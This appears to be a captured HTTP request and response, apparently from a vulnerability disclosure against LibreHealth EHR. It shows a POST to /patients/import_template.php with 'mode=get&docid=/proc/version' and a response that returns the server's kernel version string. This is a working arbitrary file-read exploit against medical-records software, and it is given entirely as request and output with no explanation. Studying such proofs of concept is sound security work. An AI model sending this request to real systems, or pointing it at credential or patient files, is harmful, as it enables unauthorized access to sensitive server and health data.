 Request
Raw Params Headers Hex
POST /patients/import_template.php HTTP/1.1
Host: 192.168.2.148
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.148/interface/login/login.php?site=default
Connection: close
Cookie: LibreHealthEHR=hj3tgq9h9l2l7nfq0utiq887kl
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
mode=get&docid=/proc/version
Response
Raw Headers Hex Render Grep Deflate Data
HTTP/1.1 200 OK
Date: Fri, 14 Aug 2020 02:55:56 GMT
Server: Apache/2.4.39 (Unix) OpenSSL/1.1.1b
X-Powered-By: PHP/7.3.8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 161
Connection: close
Content-Type: text/html; charset=utf-8
Linux version 3.10.0-862.el7.x86_64 (builder@kbuilder.dev.centos.org) (gcc
version 4.8.5 20150623 (Red Hat 4.8.5-28) (GCC) ) #1 SMP Fri Apr 20 16:44:24 UTC
2018